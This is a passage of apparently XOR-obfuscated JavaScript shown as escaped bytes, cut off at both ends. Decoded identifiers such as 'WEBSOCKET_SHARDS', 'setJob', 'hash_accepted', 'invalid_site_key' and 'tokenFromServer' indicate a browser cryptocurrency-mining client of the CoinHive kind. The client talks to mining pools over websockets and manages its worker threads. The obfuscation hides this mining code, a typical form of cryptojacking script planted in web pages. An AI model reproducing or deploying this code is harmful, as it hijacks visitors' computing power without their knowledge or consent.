0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d